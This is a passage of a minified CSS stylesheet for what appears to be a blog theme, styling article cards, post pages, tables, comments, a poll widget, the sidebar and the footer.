95px;background-color:#fff;box-shadow:1px 0 5px rgba(0,0,0,.2);position:relative}.c_item_last .c_item-title{min-height:auto;color:#383838;position:relative;padding-left:55px;font-size:20px;margin:10px 0 0}.c_item_last .c_item-title:before{content:'';position:absolute;top:6px;left:0;width:35px;height:15px;background:url(img/bg-list-arrow.png) no-repeat;transition:all .3s ease}.c_item_last .c_item-title:hover:before{left:10px}.c_item-thumb{position:absolute;top:0;left:0;width:100%;height:100%;z-index:10}.c_item:nth-child(even) .c_item-thumb,.c_item:nth-child(odd) p{display:none}.c_item-thumb::before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,.5);z-index:10}.c_item-thumb img{display:block;width:100%;height:100%;object-fit:fill;position:relative;z-index:5}.c_item-cat{position:relative;z-index:20;opacity:.5;color:#fff;font-size:13px;line-height:20px;text-transform:uppercase;text-decoration:none;z-index:99}.c_item-title{display:block;min-height:28px;margin:0 0 10px;color:#fff;font-size:22px;font-weight:500;line-height:30px;text-decoration:none}.c_item-title span{position:relative;z-index:99}.c_item:nth-child(2n+1) .c_item-title span{display:block;width:calc(100% + 70px);background:rgba(0,0,0,.45);padding:10px 10px 10px 35px;margin:0 0 0 -35px}.c_list .c_item-title{margin:15px 0 10px}.c_item-title:hover{text-decoration:underline}.c_item p{color:#383838;font-size:14px;line-height:22px}.c_item a:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;z-index:49}.c_item-data{position:absolute;z-index:20;bottom:35px;left:35px;width:calc(100% - 70px);z-index:11}.c_item-data__comm{display:inline-block;vertical-align:top;width:auto;min-width:65px;min-height:30px;padding-left:48px;position:relative;color:#fff;font-size:16px;line-height:30px;z-index:20}.c_item-data__view{display:inline-block;vertical-align:top;width:auto;min-width:65px;min-height:30px;padding-left:48px;position:relative;color:#fff;font-size:16px;line-height:30px;z-index:20}.c_item-data__like .post-ratings{display:inline-block;vertical-align:top;width:auto;min-width:65px;min-height:30px;margin-right:20px;position:relative;color:#fff;font-size:16px;line-height:30px;z-index:20}.c_single-data__item .post-ratings{margin-right:0}.post-ratings img{display:block}.c_item-data__comm::before{content:'';position:absolute;top:0;left:0;width:36px;height:30px;background-image:url(img/bg-icon.png);background-repeat:no-repeat;background-position:0 0}.c_item-data__view::before{content:'';position:absolute;top:0;left:0;width:40px;height:30px;background-image:url(img/bg-icon-view-end.png)}.c_item-data__date{float:right;display:block;padding-top:15px;opacity:.5;color:#fff;font-size:13px;line-height:15px}.c_list .c_item-data .c_item-data__comm{margin:0 10px 0 0}.c_item:nth-child(even){border-radius:0}.c_item:nth-child(even) .c_item-cat,.c_item:nth-child(even) .c_item-title,.c_item:nth-child(even) .c_item-data__comm,.c_item:nth-child(even) .c_item-data__date,.c_item:nth-child(even) .c_item-data__like .post-ratings,.c_item:nth-child(even) .c_item-data__view{color:#383838;opacity:1}.c_item:nth-child(even) .c_item-title{margin-top:10px}.c_item:nth-child(even){padding-top:30px}.c_content_top{padding-top:40px}.c_single-data__like .post-ratings{color:#6f6f6f}.c_item:nth-child(even) .c_item-data__comm::before,.c_single-data__item.c_item-data__comm::before{background-position:0 -30px}.c_item:nth-child(odd) .c_item-data__view::before{background-image:url(img/bg-icon-view_white.png)}.c_item:nth-child(even) .c_item-data__like .post-ratings::before,.c_single-data__like .post-ratings::before{background-position:-36px -30px}.c_loadmore{display:block;color:#999898;font-size:12px;line-height:20px;text-transform:uppercase;text-align:center;cursor:pointer;position:relative;clear:both}.c_loadmore_loading{content:"";width:50px;height:50px;background:url(img/loading.gif);display:none;margin:0 auto;clear:both}.c_loadmore:hover{color:#000}.tablepress{width:100%!important;border-collapse:collapse;border-spacing:0;overflow-x:auto}.c_txt table:not(.tablepress),.desc table:not(.tablepress){border-collapse:collapse;margin:15px auto;width:100%!important;display:table;border-radius:0!important;-webkit-box-shadow:1px 1px 5px 0 rgba(147,147,147,0.75)!important;-moz-box-shadow:1px 1px 5px 0 rgba(147,147,147,0.75)!important;box-shadow:1px 1px 5px 0 rgba(147,147,147,0.75)!important;overflow-x:auto;overflow-y:hidden;border:1px solid}.table-scroll{overflow:auto}.c_txt table h1:before,.c_txt table h2:before,.c_txt table h3:before{display:none}.c_txt table:not(.tablepress) tr:first-child,.desc table:not(.tablepress) tr:first-child{background:#1cb5df;color:#fff}.c_txt table:not(.tablepress) tr:first-child td,.desc table:not(.tablepress) tr:first-child td{border-right:1px solid #109dc4;border-bottom:1px solid #109dc4}.c_txt table:not(.tablepress) tr,.desc table:not(.tablepress) tr{width:100%;text-align:center!important;font-size:17px!important}.c_txt table:not(.tablepress) tr td,.desc table:not(.tablepress) tr td{width:auto!important;padding:10px!important;font-size:15px!important;text-align:center}.c_txt table:not(.tablepress) tr:not(:first-child) td:nth-child(even),.desc table:not(.tablepress) tr:not(:first-child) td:nth-child(even){background:#f3fafc!important}.c_txt table:not(.tablepress) tr:not(:first-child) td,.desc table:not(.tablepress) tr:not(:first-child) td{border:1px solid #e8e8e8!important}.c_txt table:not(.tablepress) tr:not(:first-child) td:first-child,.desc table:not(.tablepress) tr:not(:first-child) td:first-child{border-right:1px solid #e8e8e8!important}.c_txt table:not(.tablepress) tr:not(:first-child) td:last-child,.c_txt table:not(.tablepress) tr:not(:first-child) td:last-child{border-left:1px solid #e8e8e8!important}.c_txt table:not(.tablepress) tr:nth-child(2) td:nth-child(even),.desc table:not(.tablepress) tr:nth-child(2) td:nth-child(even){background:linear-gradient(to top,#f3fafc,#fff)!important}.c_txt table:not(.tablepress) tr:last-child td:nth-child(even),.desc table:not(.tablepress) tr:last-child td:nth-child(even){background:linear-gradient(to bottom,#f3fafc,#fff)!important}.c_txt table:not(.tablepress) tr:last-child td,.desc table:not(.tablepress) tr:last-child td{border-bottom:none!important}.c_pagenavi{margin-bottom:-10px;font-size:0;text-align:center}.c_pagenavi a,.c_pagenavi span{display:inline-block;vertical-align:top;min-width:40px;height:30px;margin:0 5px 10px;padding:0 10px;border:1px solid #bababa;border-radius:3px;background-color:transparent;position:relative;color:#6f6f6f;font-size:13px;line-height:28px;text-decoration:none;text-align:center}.c_pagenavi a:hover{border-color:#383838;background-color:#383838;color:#fff}.c_pagenavi span.current{border-color:#1cb5df;background-color:#1cb5df;color:#fff}.c_pagenavi a.prev,.c_pagenavi a.next{min-width:45px;margin:0 15px;text-indent:-4989px}.c_pagenavi a.prev::before,.c_pagenavi a.next::before{content:'';position:absolute;top:9px;left:13px;width:18px;height:10px;background:url(img/bg-arrow.png) top no-repeat;z-index:10}.c_pagenavi a.next::before{left:12px;transform:rotate(180deg)}.c_single-top{min-height:260px;position:relative;padding:40px 35px}.c_single-top_overlay:before{background-color:rgba(0,0,0,0.5);content:"";position:absolute;top:0;left:0;width:100%;height:100%;z-index:2}.c_single-page{min-height:75px;padding:0}.c_thumb{position:absolute;top:0;left:0;width:100%;min-height:260px;z-index:1}.c_thumb img{position:absolute;top:0;left:0;display:block;width:100%;height:100%;object-fit:cover}.c_single-top .c_breadcrumbs{position:relative;margin-bottom:15px;z-index:20}.c_single-top .breadcrumb a,.c_single-top .breadcrumb span,.c_single-top .breadcrumb a::before{color:rgba(255,255,255,.5)}.c_single-top .c_breadcrumbs a:hover,.c_single-top .breadcrumb a:hover{color:#fff;text-decoration:underline}.c_single-page .breadcrumb a,.c_single-page .breadcrumb span,.c_single-page .breadcrumb a::before{color:rgba(0,0,0,.5)}.c_single-page .breadcrumb a:hover{color:rgba(0,0,0,1)}.c_single-top h1{width:calc(100% + 70px);position:relative;z-index:20;color:#fff;font-size:25px;font-weight:500;line-height:34px;display:block;background:rgba(0,0,0,.45);padding:10px 10px 10px 35px;margin:10px 0 0 -35px}.c_single-page h1{color:#383838;background:none;box-shadow:none;width:100%}.c_data{width:calc(100% - 70px);min-height:40px;margin:-20px auto 0;border-radius:4px;background-color:#fff;box-shadow:0 1px 5px rgba(0,0,0,.2);position:relative;z-index:20;font-size:0;text-align:left}.c_data::after{content:'';display:block;clear:both;width:100%;height:0}.c_data-chapter{display:inline-block;vertical-align:top;padding:10px 28px 10px 13px;position:relative;background-color:#1cb5df;border-radius:4px 0 0 4px;color:#fff;font-size:13px;line-height:20px;text-decoration:none;cursor:pointer}.c_data-chapter.active::before{transform:rotate(45deg)!important}.c_data-chapter.deactive::before{transform:rotate(-135deg)!important;top:19px}.c_data-chapter::before{content:'';position:absolute;top:16px;right:15px;width:6px;height:6px;border-bottom:1px solid #fff;border-right:1px solid #fff;transform:rotate(45deg);transition:all .3s ease}.c_data-chapter.active::before{top:16px;transform:rotate(-135deg)}.c_item-data__like,.c_data-like{display:inline-block;vertical-align:top}.c_data-comm,.c_data-view,.c_data-like .post-ratings{display:inline-block;vertical-align:top;width:auto;min-width:74px;min-height:20px;padding:0 14px 0 36px;margin:10px 0 10px 20px;position:relative;color:silver;font-size:13px;line-height:20px;text-decoration:none;z-index:20}.post-ratings__btn{cursor:pointer}.c_data-comm::before,.c_data-like .post-ratings::before{content:'';position:absolute;top:0;left:0;width:23px;height:20px;background:url(img/comment-icon.png) no-repeat}.c_data-view::before{content:'';position:absolute;top:0;left:0;width:27px;height:20px;background:url(img/bg-icon-view.png) no-repeat}.c_data-like .post-ratings::before{width:22px;background-position:-24px -20px}.c_data-comm::after,.c_data-view::after,.c_data-like .post-ratings::after{content:'';position:absolute;top:0;right:0;width:1px;height:20px;background-color:#e1e1e1}.c_data-date{display:inline-block;vertical-align:top;margin:10px 30px;opacity:.5;color:#6f6f6f;font-size:13px;line-height:20px}.c_chapter{max-height:0;overflow:hidden;opacity:0;padding:0 35px;transition:all 1s ease;background:transparent}.c_chapter.active{max-height:2000px;opacity:1;padding-top:40px;padding-bottom:20px;margin:-20px 0 0}.c_chapter.active ul{display:block}.c_chapter ul{list-style:none}.c_chapter ul li{display:block;padding-left:15px;position:relative;margin-top:7px}.c_chapter ul li.sub_1{margin-left:25px}.c_chapter ul li.sub_2{margin-left:50px}.c_chapter ul li.sub_3{margin-left:75px}.c_chapter ul li:before{content:'';position:absolute;top:3px;left:-3px;width:10px;height:10px;background-color:transparent;border-top:2px solid #1cb5df;border-right:2px solid #1cb5df;transform:rotate(45deg)}.c_chapter ul ul li::before{border-color:silver}.c_chapter ul li a{display:inline-block;vertical-align:top;border-bottom:1px dashed transparent;color:#383838;font-size:13px;font-weight:300;line-height:15px;text-decoration:none}.c_chapter ul li a:hover{border-bottom-color:#454545}.c_single{margin-top:20px;background-color:#fff;box-shadow:0 1px 5px rgba(0,0,0,.2);margin-bottom:40px}.c_single .c_txt{width:100%;padding:35px;position:relative;color:#383838;font-size:15px;font-weight:300;line-height:25px}.desc{position:relative;color:#383838;font-size:15px;font-weight:300;line-height:25px}.fseo_cat_descr_bottom{position:relative;color:#383838;font-size:15px;font-weight:300;line-height:25px}.c_single .c_txt a,.desc a,.fseo_cat_descr_bottom a{border-bottom:1px dashed #383838;color:#383838;font-weight:500;text-decoration:none}.c_single .c_txt a:hover,.desc a:hover,.fseo_cat_descr_bottom a:hover{border-bottom-color:transparent}.c_single .c_txt h2::before,.desc h2::before,.fseo_cat_descr_bottom h2::before{content:'';position:absolute;top:0;left:-35px;width:25px;height:100%;background-color:#1cb5df;border-radius:0 5px 5px 0}.c_single .c_txt h3::before,.desc h3::before,.fseo_cat_descr_bottom h3::before{content:'';position:absolute;top:50%;left:-35px;width:20px;height:30px;margin-top:-15px;background-color:#1cb5df;border-radius:0 5px 5px 0;background-color:#e1e1e1}.c_single .c_txt img,.desc img,.fseo_cat_descr_bottom img{display:block;max-width:100%;height:auto}.c_single .c_txt .fullwidth{width:calc(100% + 70px);max-width:calc(100% + 70px);margin-left:-35px}.c_single .c_txt .wp_caption_fullwidth{width:calc(100% + 70px);max-width:calc(100% + 70px);margin-left:-35px}.c_single .c_txt .wp_caption_fullwidth .wp-caption-text{padding:10px 35px}.c_single .c_txt .wp_caption_fullwidth .fullwidth{width:100%;max-width:100%;margin-left:0}.c_single .c_txt .sky_button_small{display:inline-block;width:fit-contens;padding:3px 5px;font-size:14px;border-radius:5px;border-bottom:none}.c_single .c_txt .sky_button_middle{display:inline-block;width:fit-contens;padding:7px 10px;font-size:18px;border-radius:5px;border-bottom:none}.c_single .c_txt .sky_button_big{display:inline-block;width:fit-contens;padding:14px 20px;font-size:24px;border-radius:5px;border-bottom:none}.c_single .c_txt .fullwidth img{width:100%;height:auto}.c_txt p.wp-caption-text,.gallery-caption{display:block;padding:10px;border-bottom:1px solid #e1e1e1;color:#999898;font-size:13px;line-height:20px;margin:0}.fullwidth .wp-caption-text{padding-left:35px;padding-right:35px}.c_single-data{border-top:1px solid #e1e1e1;border-bottom:1px solid #e1e1e1;padding:20px 35px;position:relative}.c_single-data::after{content:'';display:block;clear:both;width:100%;height:0}.c_single-gocomm{float:left;display:block;width:125px;height:40px;background-color:#1cb5df;border-radius:4px;color:#fff;font-size:13px;line-height:40px;text-align:center;cursor:pointer}.c_single-data__item,.c_single-data__like{margin-top:5px;margin-left:30px;color:#6f6f6f;font-size:16px;line-height:30px}.c_single-data__share{float:right;display:flex;align-items:center;margin-top:10px;text-align:right;color:#b7b7b7}.c_single-data__share .ya-share2{display:inline-block;vertical-align:top;margin-left:0}.c_single-relate{padding:35px;overflow:hidden}.c_single-relate__head{margin-bottom:25px;color:#999898;font-size:16px;font-weight:500;line-height:20px;text-transform:uppercase}.c_single-relate__list{width:calc(100% - 70px);margin:auto;position:relative}.c_single-relate__list .slick-list,.c_single-relate__list .slick-track{overflow:hidden}.c_single-relate__list .slick-arrow{border-color:#d7d7d7}.c_single-relate__list .slick-prev{left:-32px}.c_single-relate__list .slick-next{right:-32px}.c_single-relate__list .c_now-item{border:none;padding:0 10px 0 0}.c_single-relate__list .c_now-item:nth-child(even){padding:0 0 0 10px;text-align:right}.c_single-relate__list .c_now-item:nth-child(even) a{float:left}.c_single-relate__list .c_now-item:nth-child(even) a::before{left:inherit;right:-75px}.c_single-relate__list .c_now-item:nth-child(even) .c_now-item__thumb{float:right}.c_comment-head{margin-top:27px;margin-bottom:37px;color:#383838;font-size:26px;font-weight:500;line-height:30px}.bypostauthor{background:#fafafa;color:#555}.sticky{position:relative}#cancel-comment-reply-link{width:100%;clear:both;padding:0 0 20px 30px}.children{list-style:none;padding:0 0 0 15px}.comment-reply-link:hover{text-decoration:underline}.c_comment-list{margin-bottom:20px;padding:30px 35px 5px;background-color:#fff;border-radius:7px;box-shadow:0 1px 5px rgba(0,0,0,.2);list-style:none}.c_comment-item{margin-bottom:30px}.c_comment-item__top{overflow:hidden;margin-bottom:12px;padding-bottom:14px;border-bottom:1px solid #e1e1e1;color:#6f6f6f;font-size:13px;line-height:20px}.c_comment-item__thumb{float:left;width:40px;height:40px;margin-right:12px;border-radius:50%;border:1px solid #bbb;overflow:hidden}.c_comment-item__thumb img{display:block;width:100%;height:100%;object-fit:fill}.c_comment-item__info{float:left;margin-top:10px}.c_comment-item__answer{float:right;margin-top:10px;cursor:pointer}.c_comment-item__txt{color:#383838;font-size:15px;font-weight:300;line-height:25px}.c_comment-form{margin-bottom:20px;box-shadow:none}.comment-respond.active .comment-respond{background-color:#fff;box-shadow:0 1px 5px rgba(0,0,0,.2);padding:20px 0 30px;border-radius:7px}.c_comment-form .form-smilies{width:100%;margin:5px 0 15px}.c_comment-form .form-smilies img{cursor:pointer}.c_comment-form p,.comment-form p{position:relative;padding:0 30px 15px}.c_comment-form p.comment-form-cookies-consent{padding:0 35px 20px;position:relative}.c_comment-form p.comment-reply-title{padding:0;position:relative}.c_comment-form a,.comment-form a,.c_comment-list a{color:#1cb5df}.cancel-comment-reply{display:block;margin:0 0 30px 30px;font-size:15px}.cancel-comment-reply a:hover{text-decoration:none}.c_comment-form .form-label{border-top:1px solid #e1e1e1;border-bottom:1px solid #e1e1e1;position:relative;float:left;width:50%}.c_comment-form .form-label-full{position:relative;width:100%}.c_comment-form .comment-form-cookies-consent label{top:0;left:0;position:relative;padding:0 5px;height:auto}.c_comment-form .form-label:first-child{border-right:1px solid #e1e1e1}.form-textarea,.add_comment_name_email{position:relative;clear:both;margin:30px 0 0;border-top:1px solid #e1e1e1}.add_comment_name_email{display:table;width:100%}.c_comment-form label,.form-textarea label,.add_comment_name_email label{position:absolute;top:-9px;left:35px;display:inline-block;vertical-align:top;height:17px;padding:0 9px;border-radius:3px;background-color:#1cb5df;color:#fff;font-size:13px;line-height:17px}.comment-form .add_comment_name_email input[type="text"]{width:100%;height:48px;padding:7px 35px 0;border:none;outline:none;background-color:transparent;color:#000;border-bottom:1px solid #e1e1e1}.c_comment-form input[type="text"],.c_comment-form input[type="email"],.c_comment textarea,.comment-form textarea{width:100%;height:48px;padding:7px 35px 0;border:none;outline:none;background-color:transparent;color:#000}.c_comment textarea,.comment-form .textarea{height:110px;padding-top:18px;max-height:300px;max-width:100%}.c_comment-form .form-textarea textarea:not(.textarea){display:none}.c_comment-form input[type="submit"],.comment-form input[type="submit"]{width:125px;height:40px;border:1px solid #bababa;border-radius:5px;padding:0;margin-left:35px;color:rgba(111,111,111,.7);font-size:13px;text-transform:uppercase;cursor:pointer;transition:all .3s ease;background:#fff}.comment-respond{margin:0}.c_main_f_seo .comment-respond{margin:0}.c_comment-form input[type="submit"]:hover,.comment-form input[type="submit"]:hover{background-color:#1cb5df;border-color:#1cb5df;color:#fff}.c_sidebar{float:right;width:360px}#left_sidebar .c_sidebar{float:left}.content_top_sidebar .c_sidebar{margin:40px 0 0}.textwidget{margin:10px 0 0;color:#383838;font-size:15px;font-weight:300;line-height:25px}.s_box{clear:both}.s_box ul{list-style:none;margin:10px 0 0}.s_box ul li{margin:0 0 10px}.s_box ul.children li a{color:#000;border-bottom:1px dashed #000}.s_box iframe[src]{max-width:100%;height:auto}.tagcloud a{color:#fff;background:#1cb5df;font-weight:500;text-decoration:none;padding:3px 5px;margin:3px 5px 3px 0;display:inline-block;font-size:18px;border-radius:3px}.tagcloud a:hover{background:#e1e1e1;color:#000}.s_box ul li a{border-bottom:1px dashed #1cb5df;color:#1cb5df;font-weight:500;text-decoration:none}.s_box ul li a:hover{border-bottom:none}.s_box{margin-bottom:40px}.s_head{margin-bottom:5px;padding-bottom:15px;border-bottom:7px solid #e1e1e1;color:#383838;font-size:26px;font-weight:500;line-height:28px}.s_item{padding:20px 0 15px;border-bottom:1px solid #e1e1e1}.s_item-cat{display:inline-block;vertical-align:top;margin-bottom:8px;padding:2px 3px 3px;background-color:#1cb5df;border-radius:3px;color:#fff;font-size:13px;line-height:14px;text-decoration:none;transition:all .2s ease}.s_item-cat:hover{background-color:#383838}.s_item-link a{border-bottom:1px dashed transparent;color:#383838;font-size:16px;line-height:21px;text-decoration:none;transition:all .2s ease}.s_item-link a:hover{border-bottom:1px dashed #848484}.s_rescomm{margin-top:20px;background-color:#fff;padding:20px;-webkit-box-shadow:0 1px 5px 0 rgba(0,0,0,0.2);-moz-box-shadow:0 1px 5px 0 rgba(0,0,0,0.2);box-shadow:0 1px 5px 0 rgba(0,0,0,0.2);position:relative}.s_rescomm:first-child{margin-top:25px}.s_rescomm::after{content:'';display:block;clear:both;width:100%;height:0}.s_rescomm-thumb{float:left;width:95px;height:95px;border-radius:50%;overflow:hidden}.s_rescomm-thumb img{display:block;width:100%;height:auto}.s_rescomm-info{float:right;width:calc(100% - 110px)}.s_rescomm-num{display:inline-block;vertical-align:top;padding:2px 4px 3px;margin-bottom:10px;border-radius:5px;background-color:#383838;color:#fff;font-size:13px;line-height:13px}.s_rescomm a{display:block;position:relative;color:#383838;font-size:13px;line-height:18px;text-decoration:none}.s_rescomm a::before{content:'';position:absolute;top:-28px;left:-110px;width:95px;height:95px;border-radius:50%;background-color:rgba(0,0,0,.1);transition:all 1s ease}.s_rescomm a:hover{text-decoration:underline}.s_rescomm a:hover::before{background-color:rgba(0,0,0,.4)}.s_btn{padding-top:20px;padding-bottom:10px;font-size:0}.s_btn a{display:inline-block;vertical-align:top;width:68px;height:38px;margin:0 15px 5px 0;background-image:url(img/bg-social.jpg);background-repeat:no-repeat}.s_btn-fb{background-position:0 0}.s_btn-vk{background-position:-68px 0}.s_btn-tw{background-position:-136px 0}.s_social-desc{color:#999898;font-size:13px;line-height:22px}.dem-roller{margin:0 auto;width:40px;height:40px;position:relative}.con1 > div,.con2 > div,.con3 > div{width:10px;height:10px;background-color:#2686cc;border-radius:100%;position:absolute;-webkit-animation:bouncedelay 1.2s infinite ease-in-out;animation:bouncedelay 1.2s infinite ease-in-out;-webkit-animation-fill-mode:both;animation-fill-mode:both}.dem-roller .demrcont{position:absolute;width:100%;height:100%}.con2{-webkit-transform:rotateZ(45deg);transform:rotateZ(45deg)}.con3{-webkit-transform:rotateZ(90deg);transform:rotateZ(90deg)}.circle1{top:0;left:0}.circle2{top:0;right:0}.circle3{right:0;bottom:0}.circle4{left:0;bottom:0}.con2 .circle1{-webkit-animation-delay:-1.1s;animation-delay:-1.1s}.con3 .circle1{-webkit-animation-delay:-1s;animation-delay:-1s}.con1 .circle2{-webkit-animation-delay:-.9s;animation-delay:-.9s}.con2 .circle2{-webkit-animation-delay:-.8s;animation-delay:-.8s}.con3 .circle2{-webkit-animation-delay:-.7s;animation-delay:-.7s}.con1 .circle3{-webkit-animation-delay:-.6s;animation-delay:-.6s}.con2 .circle3{-webkit-animation-delay:-.5s;animation-delay:-.5s}.con3 .circle3{-webkit-animation-delay:-.4s;animation-delay:-.4s}.con1 .circle4{-webkit-animation-delay:-.3s;animation-delay:-.3s}.con2 .circle4{-webkit-animation-delay:-.2s;animation-delay:-.2s}.con3 .circle4{-webkit-animation-delay:-.1s;animation-delay:-.1s}.post-ratings{width:auto;height:20px;line-height:16px;align-items:center;margin:0 15px 0 5px;text-align:left;font-size:14px}.post-ratings img{float:left;padding:0 3px 0 0}.post-ratings img:last-child{margin:0 15px 0 0}@-webkit-keyframes bouncedelay{0%,80%,100%{-webkit-transform:scale(0.0)}40%{-webkit-transform:scale(1.0)}}@keyframes bouncedelay{0%,80%,100%{transform:scale(0.0);-webkit-transform:scale(0.0)}40%{transform:scale(1.0);-webkit-transform:scale(1.0)}}.democracy:after{content:'';display:table;clear:both}.democracy ul li,.democracy ul{background:none;padding:0;margin:0}.democracy ul li:before{display:none}.democracy input[type='radio'],.democracy input[type='checkbox']{margin:0;vertical-align:middle}.democracy input[type='radio']:focus,.democracy input[type='checkbox']:focus{outline:0}.democracy ul{list-style:none!important;border:0!important}.democracy ul li{list-style:none!important}input[type="submit"].dem-button,a.dem-button,.dem-button{position:relative;display:inline-block;text-decoration:none;line-height:1;border:0;margin:0;padding:0;cursor:pointer;white-space:nowrap;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}input[type="submit"].dem-button:focus,a.dem-button:focus,.dem-button:focus{outline:0}input[type="submit"].dem-button:disabled,a.dem-button:disabled,.dem-button:disabled{opacity:.6;cursor:not-allowed}a.dem-button:hover{text-decoration:none!important}.democracy{position:relative;margin:0 auto}.democracy input[type='radio'],.democracy input[type='checkbox']{margin-right:.2em}.dem-screen{position:relative;line-height:1.3}.democracy ul.dem-vote{margin-bottom:1em}.democracy ul.dem-vote li{padding-bottom:0;margin-bottom:0}.democracy ul.dem-vote li>*{margin-bottom:.6em}.democracy ul.dem-answers li{padding-bottom:1em}.dem-answers .dem-label{margin-bottom:.2em;line-height:1.2}.dem-graph{position:relative;color:#555;color:rgba(0,0,0,.6);box-sizing:content-box;width:100%;display:table;height:1.2em;line-height:1.2em}.dem-fill{position:absolute;top:0;left:0;height:100%;background-color:#7cb4dd}.dem-voted-this .dem-fill{background-color:#ffc45a}.dem-votes-txt,.dem-percent-txt{position:relative;display:table-cell;padding-left:.3em;vertical-align:middle;font-size:90%}.dem-poll-info{padding-bottom:1em}.dem-poll-info:after{content:'';display:table;clear:both}.dem-poll-info>*{font-size:85%;display:block;float:right;clear:both;text-align:right;opacity:.7;line-height:1.3}.dem-vote label{float:none;display:block}.dem-results-link{display:inline-block;line-height:1;margin:.8em 1em}.dem-vote .dem-disabled{opacity:.5}.democracy .dem-bottom{padding-bottom:1em}.dem-bottom{text-align:center}.dem-bottom:after{content:'';display:table;clear:both}.dem-poll-title{display:block;margin-bottom:1.5em;margin-top:1.2em;font-size:120%}.dem-notice{z-index:10;position:absolute;top:0;border-radius:2px;width:100%;padding:1.5em 2em;text-align:center;background:rgba(247,241,212,.8);color:#6d6214}.dem-notice-close{position:absolute;top:0;right:0;padding:5px;cursor:pointer;line-height:.6;font-size:150%}.dem-notice-close:hover{color:#d26616}.dem-star{font-size:90%;vertical-align:baseline;padding-left:.3em;color:#ff4e00}.dem-poll-note{font-size:90%;padding:.5em;opacity:.8;line-height:1.3}.democracy .dem-copyright{position:absolute;bottom:-1em;right:0;text-decoration:none;border-bottom:0;color:#b2b2b2;opacity:.5;line-height:1}.democracy .dem-copyright:hover{opacity:1}.dem-add-answer{position:relative}.dem-add-answer>*{display:block}.dem-add-answer a{display:inline-block}input.dem-add-answer-txt{width:100%;box-sizing:border-box}.dem-add-answer-close{position:absolute;right:0;padding:0 .7em;cursor:pointer;color:#333}.dem-add-answer-close:hover{color:#ff2700}.dem-edit-link{display:block;position:absolute;top:0;right:0;line-height:1;text-decoration:none!important;border:0!important}.dem-edit-link svg{width:1.2em!important;fill:#5a5a5a;fill:rgba(0,0,0,.6)}.dem-edit-link:hover svg{fill:#35a91d}.dem-loader{display:none;position:absolute;top:0;left:0;width:100%;height:100%}.dem-loader>*{display:table-cell;vertical-align:middle;text-align:center}.dem-loader svg{width:20%;max-width:100px;min-width:80px;margin-bottom:15%}.dem-loader [class^="dem-"]{margin-bottom:15%!important}.dem__collapser{display:block;cursor:pointer;text-align:center;font-size:150%;line-height:1}.dem__collapser:hover{color:#f31;background:rgba(255,255,255,.3)}.dem__collapser.expanded{position:relative;height:1em}.dem__collapser.collapsed{position:absolute;top:0;bottom:0;right:0;left:0}.dem__collapser .arr{display:block;position:absolute;bottom:0;width:100%}.dem__collapser.collapsed .arr:before{content:"▾"}.dem__collapser.expanded .arr:before{content:"▴"}.dem-poll-shortcode{margin-bottom:1.5em}.dem-archives .dem-elem-wrap{margin-bottom:2em;padding-bottom:20px;border-bottom:1px dashed #ccc}.dem-archives .dem-archive-link{display:none}.dem-link{font-style:italic;font-size:90%}.dem-vote-link:before{content:'◂ '}.dem-vote label:hover{opacity:.8}.dem-vote-button{float:left}.dem-results-link{float:right}.dem-graph{font-family:Arial,sans-serif;background:#f7f7f7;background:linear-gradient(to bottom,rgba(0,0,0,.05) 50%,rgba(0,0,0,.1) 50%);background:-webkit-linear-gradient(top,rgba(0,0,0,.05) 50%,rgba(0,0,0,.1) 50%)}.dem-fill{background-image:linear-gradient(to right,rgba(255,255,255,.3),transparent);background-image:-webkit-linear-gradient(left,rgba(255,255,255,.3),transparent)}.dem-answers .dem-label{margin-bottom:.1em}.dem-votes-txt,.dem-percent-txt{font-size:80%}.dem-percent-txt{display:none}.dem-answers li:hover .dem-votes-txt{display:none}.dem-answers li:hover .dem-percent-txt{display:table-cell}.dem-voted-this .dem-label:before{content:'✓';display:inline-block;margin-right:.2em}.dem-voted-this .dem-graph{border-color:#969696}.dem-label-percent-txt,.dem-votes-txt-percent,.dem-novoted .dem-votes-txt{display:none}.dem-poll-info{font-style:italic}.dem-archive-link{text-align:right}.dem-bottom{text-align:left}.dem-poll-title{margin-bottom:15px;color:#383838;font-size:16px;font-weight:400;line-height:22px}.democracy input[type="radio"],.democracy input[type="checkbox"]{display:none}.democracy label{margin-bottom:10px;display:block;position:relative;padding:12px 15px 12px 20px;background-color:#fff;box-shadow:0 0 5px rgba(0,0,0,.2);font-size:13px;font-weight:300;line-height:18px;cursor:pointer}.democracy .dem__spot{position:absolute;top:0;left:0;display:block;width:5px;height:100%;background-color:#383838;transition:all .3s ease}.democracy input:checked + .dem__spot{background-color:#1cb5df}.s_option-bot{display:-webkit-flex;display:-moz-flex;display:-ms-flex;display:-o-flex;display:flex;flex-wrap:wrap;justify-content:space-between;align-items:flex-start;padding-top:15px}.dem-add-answer-txt{display:block;width:100%;padding:10px 5px 10px 15px;background-color:#fff;border:none;outline:none;box-shadow:0 0 5px rgba(0,0,0,.2);font-size:13px;font-weight:300;line-height:18px}.democracy input[type="submit"].dem-button{width:145px;height:40px;border:1px solid #bababa;border-radius:5px;padding:0!important;background-color:transparent;color:rgba(111,111,111,.7);font-size:13px;text-transform:uppercase;cursor:pointer;transition:all .3s ease}.democracy input[type="submit"].dem-button:hover{background-color:#1cb5df;border-color:#1cb5df;color:#fff}.democracy a{display:inline-block;vertical-align:top;margin-top:10px;border-bottom:1px dashed #6f6f6f;color:#6f6f6f;font-size:13px;line-height:15px;text-decoration:none}.democracy a:hover{border-bottom-color:transparent}.c_interest{overflow:hidden;padding-top:30px;padding-bottom:30px;background-color:#ebebeb}.c_interest-head{margin-bottom:25px;color:#383838;font-size:26px;font-weight:500;line-height:28px}.c_interest-cat{position:relative;width:calc(100% + 30px);margin-left:-30px}.c_interest-cat::before{content:'';position:absolute;top:0;left:0;width:30px;height:100%;background-color:#ebebeb;z-index:30}.c_interest-cat .slick-list{overflow:hidden}.c_interest-cat .slick-arrow{background-color:transparent;top:-55px}.c_interest-cat .slick-arrow:hover{background-color:#1cb5df;border-color:#1cb5df}.c_interest-cat .slick-arrow:hover::before{background-position:0 -10px}.c_interest-cat .slick-prev{right:55px}.c_interest-cat .slick-next{right:0}.footer{padding-top:15px;padding-bottom:15px;background-color:#fff}.f_logo{cursor:default;line-height:47px}.f_info{float:right;display:-webkit-flex;display:-moz-flex;display:-ms-flex;display:-o-flex;display:flex;flex-wrap:wrap;justify-content:space-between;width:800px;line-height:40px}.f_menu{padding-top:5px;padding-bottom:5px}.f_menu 